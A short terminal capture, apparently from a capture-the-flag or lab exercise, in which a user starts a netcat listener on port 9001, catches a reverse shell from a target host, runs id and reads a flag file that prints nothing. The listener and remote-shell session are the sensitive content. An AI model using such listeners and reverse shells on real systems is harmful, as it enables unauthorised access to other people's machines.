 ┌──(smith㉿RedScan)-[~/farm]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.17.51.216] from (UNKNOWN) [10.10.40.14] 39612
sh: 0: can't access tty; job control turned off
$ id
uid=1000(smith) gid=1000(smith) groups=1000(smith),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(v
,100(users),106(netdev),111(bluetooth),1001(support)
$ cd ~
$ pwd
/home/smith
$ ls
user2.txt
$ cat user2.txt
$